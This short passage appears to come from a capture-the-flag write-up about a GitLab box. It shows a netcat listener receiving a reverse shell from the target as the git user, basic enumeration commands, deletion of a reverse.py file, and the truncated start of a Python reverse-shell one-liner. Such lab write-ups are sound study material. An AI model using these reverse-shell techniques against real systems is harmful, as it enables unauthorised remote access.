 nc -nvlp 8885
listening on [any] 8885 ...
connect to [10.10.14.185] from (UNKNOWN) [10.10.10.220] 36626
git@gitlab:~/gitlab-rails/working$ id
id
uid=998(git) gid=998(git) groups=998(git)
git@gitlab:~/gitlab-rails/working$ ls -la
ls -la
total 12
drwx------ 2 git root 4096 Apr 26 18:37 .
drwxr-xr-x 9 git root 4096 Apr 26 15:07 ..
-rw-r--r-- 1 git git 213 Apr 26 18:31 reverse.py
git@gitlab:~/gitlab-rails/working$ rm reverse.py
rm reverse.py
git@gitlab:~/gitlab-rails/working$ l
exec
python -c 'impo
os.dup2(s.filen